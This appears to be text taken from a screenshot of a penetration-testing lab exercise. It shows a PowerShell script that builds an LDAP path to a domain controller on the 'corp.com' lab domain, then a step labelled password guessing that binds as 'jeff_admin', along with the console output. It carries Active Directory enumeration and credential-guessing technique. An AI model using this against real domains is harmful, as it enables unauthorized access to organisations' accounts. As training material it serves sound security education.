 1 ####Begin Create Ldap Provider Path
2 $DomainObj = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
3 $PDC = ($DomainObj.PdcRoleOwner).Name
4 $SearchString = "LDAP://"
5 $SearchString += $PDC + "/"
6 $DistinguishedName = "DC=$($DomainObj.Name.Replace('.', ',DC='))"
7 $SearchString += $DistinguishedName
8 $SearchString
9 ####Finish Create Ldap Provider Path
10
11 ####Begin Password Guessing
12 New-Object System.DirectoryServices.DirectoryEntry($SearchString, "jeff_admin", "lab")
13 ####Finish Password Guessing
14
15 ####Begin Create Directory Searcher Object
16 #$Searcher = New-Object System.DirectoryServices.DirectorySearcher([ADSI]$SearchString)
17 #$objDomain = New-Object System.DirectoryServices.DirectoryEntry
18 #$Searcher.SearchRoot = $objDomain
19 ####Finish Create Directory Searcher Object
20
21 ####Begin Create Filter
22 #$Searcher.filter="(objectClass=Group)"
23 #$Result = $Searcher.FindAll()
24 #Foreach($obj in $Result){
25 #    Foreach($prop in $obj.Properties){
26
27
PS C:\Users\offsec\Desktop> C:\Users\offsec\Desktop\HomeMadeADEnum.ps1
LDAP://DC01.corp.com/DC=corp,DC=com
distinguishedName : {DC=corp,DC=com}
Path              : LDAP://DC01.corp.com/DC=corp,DC=com